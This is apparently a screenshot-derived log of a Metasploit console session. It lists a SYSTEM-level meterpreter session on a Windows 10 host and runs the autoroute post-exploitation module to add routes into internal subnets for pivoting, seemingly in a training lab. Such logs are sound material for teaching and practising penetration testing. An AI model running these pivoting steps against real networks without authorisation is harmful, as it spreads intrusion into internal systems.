 msf5 exploit(multi/handler) > use multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, a
utoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/2
4"
   SESSION                   yes       The session to run this module on.
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                               Connectio
n
--  ----  ----                     -----------                               ---------
-
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN10-X86  10.11.0.4:5555 ->
10.11.0.22:1883 (10.11.0.22)
msf5 post(multi/manage/autoroute) > set session 4
session => 4
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against CLIENT251
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.11.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Fortinet virtual adapter.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >